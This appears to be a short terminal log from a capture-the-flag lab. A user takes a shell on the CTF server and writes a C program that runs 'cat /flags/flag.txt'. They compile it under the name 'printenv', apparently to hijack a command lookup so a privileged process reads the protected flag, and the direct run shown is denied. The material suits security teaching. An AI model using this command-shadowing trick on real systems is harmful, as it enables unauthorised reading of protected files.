 [10/22/22]seed@VM:/etc$ nc ctf-fsi.fe.up.pt 4006
nobody@eb29725de972:/home/flag_reader$ cd /tmp/
nobody@eb29725de972:/tmp$ printf "#include <stdio.h>\n#include <stdlib.h>\nint main(){system(\"cat /flags/flag.txt\");}\n" > teste.c
nobody@eb29725de972:/tmp$ cat teste.c
#include <stdio.h>
#include <stdlib.h>
int main(){system("cat /flags/flag.txt");}
nobody@eb29725de972:/tmp$ gcc teste.c -o printenv
nobody@eb29725de972:/tmp$ ./printenv
cat: /flags/flag.txt: Permission denied